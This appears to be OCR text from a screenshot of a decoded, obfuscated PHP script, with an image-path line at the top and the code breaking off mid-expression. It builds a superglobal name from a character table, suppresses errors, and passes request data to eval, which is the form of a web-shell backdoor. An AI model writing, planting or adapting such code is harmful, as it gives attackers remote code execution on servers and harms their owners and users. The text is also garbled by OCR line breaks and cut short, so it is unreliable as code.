
Decoded Output
download
<?php
/*-&P(RK-#<f;-*/
error_reporting(
0
); 
$a
Jl
/*-s<QsAGl5Rv>(Cb{3[$-*/
=
/*-1:C%$]Au97-*/
"ra"
.
/*-
@XxkFeX
0>ynN^-*/
"ng"
.
/*-p
@C
_ylM,K;OR
R04:5-*/
"e"
; 
$UKxM
/*-2;N`x=C^)@+f-*/
= 
/*-zY
I38OPjU;-*/
$aJl
/*-+<4C`:^z<Y?=U7VqZjO-*/
(
/*-
2;$>gvs]_E;3-*/
"~"
,
/*-76iUzV!;j8`vIn72Hf}-
*/
" "
);
/*-t_|P?!Lk<sUzAM[>u-*/
$bO
/*-2~M
@M
?a|
0?iYTb5-*/
=
/*-0=)
@e
}X{WnMg`W-*/
${
$UKxM
[
10
+
2
1
]
/*-x9+w>,|S)w]{z`-*/
.
$UKxM
[
6
+
53
].
/*-[e=%R-
f^+#UHB8d-*/
$UKxM
[
15
+
32
].
$UKxM
[
11
+
36
].
/*-J5)
qP:EUa{Bt~_-*/
$UKxM
[
25
+
26
].
$UKxM
[
0
+
53
].
$UKx
M
/*-@@<ro]1GZCJHITxb,-*/
[
14
+
43
]}; 
/*-xy+WXd&
A>@,aicwFok-*/
@(
/*-`g<T_5kmXn][<&=E%4>d-*/
co
unt
/*-e(1TO?Rfl6U[`T=%-*/
(
$bO
)==(
14
+
1
)
/*-K5R
`:GWnGZ#;(QuiGe-*/
&&
/*-;TjRskfzbjFGRi6@-*/
in
_array
/*-z#=~#6<<o1r0TnSY.a!-*/
(gettype
/*--Y
u1HJ|xy-*/
(
$bO
).count
/*-1c+n&ewCC12%B-*/
(
$b
O
),
$bO
))?((
$bO
[
45
+
19
]=
$bO
[
2
+
62
].
$bO
[
58
+
18
])&
&(
$bO
[
66
+
19
]=
$bO
[
36
+
28
](
$bO
[
2
+
83
]))
/*-cIOj<
K)>m%HPEH!#-*/
&&
/*-zO^Z]yw.Wx$~y-*/
@
eval
/*-H
&INUFs.Rz=h6!x-*/
(
$bO
[
7
+
57
](${
$bO
[
30
+
15
]}[
9
+